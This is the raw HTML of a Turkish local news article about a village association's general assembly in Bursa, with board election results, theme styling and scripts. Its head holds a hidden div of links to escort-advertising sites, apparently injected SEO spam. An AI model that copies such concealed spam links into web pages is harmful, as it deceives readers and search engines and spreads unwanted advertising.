

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/bursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html
body_size: 16425
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Bursa Giresun Espiye Seydiköy ve Gümüşdereliler Ayaz ile Devam Dedi &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Bursa Giresun Espiye Seydiköy ve Gümüşdereliler Ayaz ile Devam Dedi","headline": "Bursa Giresun Espiye Seydiköy ve Gümüşdereliler Ayaz ile Devam Dedi","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "04-05-2024 0:02","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-2-551x336.jpg","articleSection" : "<p>Bursa Giresun Espiye Seydiköy – Gümüşdere Genel Kurulu gerçekleştirildi.</p>","articleBody" : "<p><strong>Bursa Giresun Espiye Seydiköy ve Gümüşdereliler Ayaz ile Devam Dedi</strong></p><p>Bursa Giresun Espiye Seydiköy – Gümüşdere Genel Kurulu gerçekleştirildi.</p><p>Bursa Giresun Espiyeliler Derneği Genel Merkezinde gerçekleştirilen genel kurul, İstiklal Marşı ve saygı duruşunun ardından katılımcıların önergesi ile Genel Kurul Divan Başkanlığını derneğin kurucu başkanı İsmail Öztemur , üyeliklerini ise Abdullah Beşli ve Erdal Avcı seçilmesi ile başladı.</p><p>Genel kurul toplantısına Giresun Federasyonu Başkanı Üzeyir Aktaş, Bursa Espiyeliler Derneği Başkanı Abdullah Beşli ve dernek üyeleri katıldı.</p><p>Genel Kurul Divan Başkanı İsmail Öztemür; açılış konuşmasında üyeleri selamlarken, “Giresun’u, Espiyeyi ve köyümüzü çok seviyoruz memleketimizin kalkınması, gelişmesi adına böylesi çalışmaları birliktelikleri takdir ediyor emeği geçenlere çok teşekkür ediyorum. Derneği kurduğumuzda acaba 5-10 kişi bir araya gelebilir miyiz diye düşünürken bugün bu birlikteliği görmek bizim için büyük bir gurur kaynağı”  dedi.</p><p>Genel Kurul’da açılış konuşması adına söz alan Dernek Başkanı Hasan Ayaz; “ 2021- 2024 yılları arasında güzel çalışmalara imza atık. Köyümüz başta olmak üzere  ihtiyaç sahibi ailelerimize ve depremzedelere yaklaşık 250 bin TL bir destek sağladık. Yaşanan zorluklara karşın Dernek olarak hem gençlerimize, hem de memleketimiz insanına dokunmaya devam ettik. Derneğimize bu güne kadar güvenen, destek olan geçmişten bugüne tüm yönetici , üye ve gönüllülerimize gönülden teşekkür ediyoruz” dedi.</p><p>Faaliyet ve Denetim Raporunun okunması ve oylanması sonrası katılımcıların dilek temennilerini sunmalarının ardından derneğin 2024-2027 yılı yönetim ve denetim kurullarının seçimine geçildi.</p><p>Hasan Ayaz Başkanlığında oluşturulan yeni yönetim kurulu; Yalçın Topal, İsmail Çelik, Abidin Aydın, Turgut Topal, Fatih Kuş, Fazlı Şanal, Mustafa Kuş (Hocaoğlu), Zeynel Abidin Işık, Mustafa Topal, Ayhan Topal, Muhittin Kuş, İsmail Ayaz, Yücel Yılmaz, Sadık Öztemur, Mehmet Işık, Enes Kuş, Fatih Şanal, İsmail Hakkı Kuş, Abdullah Ayaz, Mustafa Kuş (Hacelioğlu), Nihat Aydın seçildi. Denetleme Kuruluna ise Fikri Akgün, Alparslan Topal, Sadık Ayaz, Orhan Ayaz, Hüseyin Ayaz, Turgay Ayaz, Yakup Şanal, Eyüp Kaya isimlerinden oluştu.</p><p>Dilek ve temenniler bölümünde söz alan dernek sekreteri Turgut Topal; “Uzun yıllardır dernekçiliğin içerisinde yer alıyorum. Hasan başkanımız ile güzel çalışmalar yaptık ve bu dönemde onun başkanlıkta kalmasını genel kurul üyelerimiz ile karar kıldık. Allah izin ve ömür verirse önümüzdeki seçimde dernek başkanlığına adaylığımı şimdiden açıklıyorum” dedi.</p><style type="text/css">#gallery-1 {margin: auto;}#gallery-1 .gallery-item {float: left;margin-top: 10px;text-align: center;width: 100%;}#gallery-1 img {border: 2px solid #cfcfcf;}#gallery-1 .gallery-caption {margin-left: 0;}
</style><div id='gallery-1' class='gallery galleryid-32123 gallery-columns-1 gallery-size-medium'><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1.jpg'><img loading="lazy" decoding="async" width="600" height="403" src="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-600x403.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-600x403.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-1024x688.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-768x516.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-1536x1032.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-500x336.jpg 500w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-447x300.jpg 447w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-350x235.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-237x160.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-189x127.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-1024x683.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-1536x1024.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-1024x683.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-1536x1024.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-1024x683.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-1536x1024.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-1024x683.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-1536x1024.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /></div><div class="swp-content-locator"></div>", "url" : "https://bursagiresunhavadis.com/bursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html", "publisher" : { "@type" : "Organization", "name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular",
"logo": { "@type": "ImageObject", "name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular", "width": "150", "height": "52", "url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " } }
}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="3c3ed15d14dde4d3b425f314-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="3c3ed15d14dde4d3b425f314-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="3c3ed15d14dde4d3b425f314-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fbursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fbursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="3c3ed15d14dde4d3b425f314-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="3c3ed15d14dde4d3b425f314-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="3c3ed15d14dde4d3b425f314-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="3c3ed15d14dde4d3b425f314-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="3c3ed15d14dde4d3b425f314-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="3c3ed15d14dde4d3b425f314-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="3c3ed15d14dde4d3b425f314-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="3c3ed15d14dde4d3b425f314-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/32123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/bursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=32123' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="3c3ed15d14dde4d3b425f314-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/bursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html" /><meta property="og:title" content="Bursa Giresun Espiye Seydiköy ve Gümüşdereliler Ayaz ile Devam Dedi" /><meta property="og:description" content="Bursa Giresun Espiye Seydiköy – Gümüşdere Genel Kurulu gerçekleştirildi." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-2.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-2.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Bursa Giresun Espiye Seydiköy ve Gümüşdereliler Ayaz ile Devam Dedi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Bursa Giresun Espiye Seydiköy ve Gümüşdereliler Ayaz ile Devam Dedi" /><meta name="twitter:description" content="Bursa Giresun Espiye Seydiköy – Gümüşdere Genel Kurulu gerçekleştirildi." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/bursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-2.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-3c3ed15d14dde4d3b425f314-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-3c3ed15d14dde4d3b425f314-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a 